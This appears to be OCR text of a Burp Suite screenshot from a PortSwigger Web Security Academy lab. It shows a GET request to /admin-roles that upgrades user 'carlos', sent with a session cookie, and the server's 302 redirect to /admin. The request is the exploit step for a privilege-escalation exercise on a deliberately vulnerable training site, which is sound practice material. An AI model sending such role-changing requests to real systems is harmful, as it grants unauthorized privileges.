 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a7f002003c1d64f827c1f2800e600ab.web-security-academy.net
3 Cookie: session=AqcEN3tzqOCQ9dpNHIPtnoNe2VD9zNNA
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7f002003c1d64f827c1f2800e600ab.web-security-academy.ne
t/admin
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights